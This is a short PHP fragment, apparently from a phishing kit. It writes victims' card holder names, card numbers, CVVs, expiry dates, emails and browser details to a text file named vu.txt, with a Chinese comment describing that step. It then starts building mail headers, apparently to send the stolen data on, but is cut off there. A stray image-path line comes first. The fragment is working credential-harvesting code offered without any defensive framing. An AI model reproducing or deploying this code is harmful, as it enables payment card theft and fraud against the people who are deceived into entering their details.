 //write result to customer.txt
date_default_timezone_set("Asia/Shanghai");
$dateTime = date("Y-m-d H:i:s");
$gDate = date("Y-m-d");
$gTime = date("H:i:s");
$browser = $_SERVER['HTTP_USER_AGENT'];
$fileLink = "<a href='result.txt'>here</a>";
$resultFile = "vu.txt"; 将输入的信息存入档案vu.txt
$fOpen = fopen($resultFile, "a");
fwrite($fOpen, "Date & Time: ".$dateTime."\n");
fwrite($fOpen, "Card Holder: ".$holdername."\n");
fwrite($fOpen, "Card no.: ".$cardno."\n");
fwrite($fOpen, "cvv: ".$cvv."\n");
fwrite($fOpen, "expire date: ".$exp_mth."/".$exp_yr."\n");
fwrite($fOpen, "Email: ".$email."@".$email_domn."\n");
fwrite($fOpen, "Browser Info: ".$browser."\n");
fwrite($fOpen, "\n"); //End of Entry
fclose($fOpen);
$headers = "MIME-Version: 1.0" . "\r\n";
$headers .= "Content-type:text/html;charset=UTF-8" . "\r\n";